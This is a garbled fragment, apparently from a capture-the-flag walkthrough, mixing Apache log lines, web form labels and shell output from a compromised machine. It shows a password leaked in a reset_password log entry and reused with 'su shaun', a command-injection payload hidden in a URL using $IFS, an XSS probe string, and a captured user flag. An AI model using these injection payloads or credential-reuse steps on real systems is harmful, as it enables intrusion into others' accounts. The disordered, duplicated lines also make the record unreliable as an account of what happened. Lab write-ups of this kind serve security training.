 ./apache2/backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http:
./apache2/access.log:10.10.14.32 - - [28/Apr/2022:04:32:50 +0200] "POST /reset_password HTTP/1.1" 200 1985 "http:/
101 Firefox/91.0"
New Post
cd /home
cd /home
Title
ls
ls
shaun
test
web
ssh@shaun
ssh@shaun
ssh@shaun: command not found
Content
ssh shaun
ssh shaun
http://10.10.14.32/$(ping$IFS-c$IFS'1'$IFS'10.10.14.32')
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh: Could not resolve hostname shaun: Temporary failure in name resolution
su shaun
su shaun
<script>alert(1)</script>
Guitar123
A link you posted was not valid!
ls
shaun
Post
web
whoami
shaun
id
uid=1002(shaun) gid=1002(shaun) groups=1002(shaun)
cd /home
ls
shaun
web
cd shaun
ls
user.txt
cat user.txt
e6df7c7102a58b69691f4d10906ef1d8